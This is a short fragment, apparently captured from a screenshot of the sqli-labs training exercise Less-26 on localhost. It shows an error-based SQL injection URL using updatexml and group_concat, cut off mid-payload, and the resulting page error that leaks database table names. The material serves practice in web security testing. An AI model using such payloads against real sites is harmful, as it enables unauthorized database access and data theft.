 127.0.0.1/sqli-labs/Less-26/?id=0'||updatexml(0x7e,concat(0x7e,(select( group_concat(table
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in E:\phpStudy\WWW\sqli-labs\Less-26\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users'